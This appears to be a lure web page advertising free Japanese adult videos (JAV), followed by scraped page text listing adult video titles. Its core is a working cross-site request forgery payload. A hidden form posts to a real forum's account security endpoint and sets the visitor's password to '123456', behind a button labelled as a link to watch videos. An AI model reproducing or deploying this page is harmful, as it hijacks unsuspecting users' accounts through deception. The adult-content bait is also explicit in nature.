 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>Xem JAV thôi</title>
</head>
<body>
<h1>Free JAV</h1>
<img src="http://static.jamo.tv/102013/big_1381713217.jpg" width="500px" /
<form method="post" action="http://thiendia.com/account/security-save"
data-redirect="yes">
<input type="hidden" name="password"
value="123456" id="ctrl_password" />
<input type="hidden" name="password_confirm"
value="123456" id="ctrl_password_confirm"/>
<input type="submit" name="save"
value="Vào trang chủ để xem JAV" />
</form>
</body>
</html>
Free JAV
一本道
彼氏目線でバーチャルデート
ときめき
Sexy Date with Yu Asakura
いろんな顔を見せてくれる麻倉憂
公園でトビッコを装着したら…
ときめき ～アレって、とびっこ?!～ 麻倉憂
HD
Vào trang chủ để xem JAV